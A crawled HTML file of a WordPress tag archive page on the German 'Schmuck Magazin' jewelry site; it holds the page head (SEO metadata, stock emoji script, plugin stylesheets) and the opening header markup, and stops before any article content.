

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://schmuckmagazin.de/tag/kendal-jenner/
body_size: 25399
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
var theplus_ajax_url = "https://schmuckmagazin.de/wp-admin/admin-ajax.php";
		var theplus_ajax_post_url = "https://schmuckmagazin.de/wp-admin/admin-post.php";
		var theplus_nonce = "2fa5ac30a4";
</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Schmuck Magazin</title>
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:site_name" content="Schmuck Magazin" />
	<meta property="og:image" content="https://schmuckmagazin.de/wp-content/uploads/2024/02/schmuckmagazin-website-bild-2024.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://schmuckmagazin.de/#website","url":"https://schmuckmagazin.de/","name":"Schmuck Magazin","description":"Online-Magazin für Schmuck und Uhren","publisher":{"@id":"https://schmuckmagazin.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://schmuckmagazin.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://schmuckmagazin.de/#organization","name":"Schmuck Magazin","url":"https://schmuckmagazin.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://schmuckmagazin.de/#/schema/logo/image/","url":"https://schmuckmagazin.de/wp-content/uploads/2020/03/cropped-favicon.png","contentUrl":"https://schmuckmagazin.de/wp-content/uploads/2020/03/cropped-favicon.png","width":512,"height":512,"caption":"Schmuck Magazin"},"image":{"@id":"https://schmuckmagazin.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/schmuckmagazin/","https://www.instagram.com/schmuck_magazin/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Schmuck Magazin &raquo; Feed" href="https://schmuckmagazin.de/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/schmuckmagazin.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='formidable-css' href='https://schmuckmagazin.de/wp-content/plugins/formidable/css/formidableforms.css?ver=9181904' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://schmuckmagazin.de/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://schmuckmagazin.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ae-pro-css-css' href='https://schmuckmagazin.de/wp-content/plugins/anywhere-elementor-pro/includes/assets/css/ae-pro.min.css?ver=2.20.4' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://schmuckmagazin.de/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='theplus-plus-extra-adv-plus-extra-adv-css' href='//schmuckmagazin.de/wp-content/plugins/the-plus-addons-for-elementor-page-builder/assets/css/main/plus-extra-adv/plus-extra-adv.min.css?ver=1753786633' media='all' />
<link rel='stylesheet' id='theplus-plus-nav-menu-navigation-menu-css' href='//schmuckmagazin.de/wp-content/plugins/theplus_elementor_addon/assets/css/main/navigation-menu/plus-nav-menu.min.css?ver=1753786633' media='all' />
<link rel='stylesheet' id='bb-morph-css' href='https://schmuckmagazin.de/wp-content/themes/hello-theme-child-master/vendor/boxybird/morph/dist/morph.css?ver=6af1511ca1e3b6f935fa9d2abe680af2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://schmuckmagazin.de/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://schmuckmagazin.de/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://schmuckmagazin.de/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.4' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.30.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-breadcrumbs-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.30.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.30.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.30.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.30.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.30.4' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-post-18-css' href='https://schmuckmagazin.de/wp-content/uploads/elementor/css/post-18.css?ver=1754293060' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.30.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.30.4' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://schmuckmagazin.de/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='elementor-post-29-css' href='https://schmuckmagazin.de/wp-content/uploads/elementor/css/post-29.css?ver=1754293061' media='all' />
<link rel='stylesheet' id='elementor-post-32-css' href='https://schmuckmagazin.de/wp-content/uploads/elementor/css/post-32.css?ver=1754293061' media='all' />
<link rel='stylesheet' id='elementor-post-3858-css' href='https://schmuckmagazin.de/wp-content/uploads/elementor/css/post-3858.css?ver=1754293487' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://schmuckmagazin.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.68-39' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://schmuckmagazin.de/wp-content/themes/hello-theme-child-master/style.css?t=87&#038;ver=37' media='all' />
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='//schmuckmagazin.de/wp-content/uploads/omgf/elementor-gf-local-playfairdisplay/elementor-gf-local-playfairdisplay.css?ver=1706032257' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='//schmuckmagazin.de/wp-content/uploads/omgf/elementor-gf-local-roboto/elementor-gf-local-roboto.css?ver=1706032257' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://schmuckmagazin.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://schmuckmagazin.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://schmuckmagazin.de/wp-content/themes/hello-theme-child-master/assets/js/alpine/intersect_3.js?ver=6.8.3" id="alpinejs_intersect-js"></script>
<script src="https://schmuckmagazin.de/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.30.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://schmuckmagazin.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://schmuckmagazin.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Elementor 3.30.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://schmuckmagazin.de/wp-content/uploads/2020/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://schmuckmagazin.de/wp-content/uploads/2020/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://schmuckmagazin.de/wp-content/uploads/2020/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://schmuckmagazin.de/wp-content/uploads/2020/03/cropped-favicon-270x270.png" />
</head>
<body class="archive tag wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-page-3858 elementor-default elementor-template-full-width elementor-kit-18">


<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

		<div data-elementor-type="header" data-elementor-id="29" class="elementor elementor-29 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-c3ec6bd elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="c3ec6bd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-756eb74 ae-bg-gallery-type-default" data-id="756eb74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0dbb3e elementor-widget elementor-widget-spacer" data-id="b0dbb3e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
